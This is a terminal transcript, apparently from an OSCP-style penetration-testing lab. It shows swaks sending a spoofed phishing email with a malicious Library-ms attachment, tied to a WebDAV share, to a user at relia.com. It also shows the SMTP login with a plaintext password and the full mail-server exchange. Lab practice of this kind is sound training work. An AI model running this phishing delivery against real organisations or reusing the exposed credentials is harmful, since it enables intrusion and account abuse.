 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/tools/phish/webdav]
└─$ sudo swaks -t jim@relia.com --from mark@relia.com --attach @config.Library-ms --server 192.168.239.189 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Username: maildmz@relia.com
Password: DPuBT9tGCBrTbR
=== Trying 192.168.239.189:25...
=== Connected to 192.168.239.189.
<-  220 MAIL ESMTP
 -> EHLO kali-linux-2022-2.localdomain
<-  250-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bWFpbGRtekByZWxpYS5jb20=
<-  334 UGFzc3dvcmQ6
 -> RFB1QlQ5dEdDQnJUYlI=
<-  235 authenticated.
 -> MAIL FROM:<mark@relia.com>
<-  250 OK
 -> RCPT TO:<jim@relia.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 42 lines sent
<-  250 Queued (9.016 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
┌──(parallels㉿kali-linux-2022-2)-[~/oscp/tools/phish/webdav]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"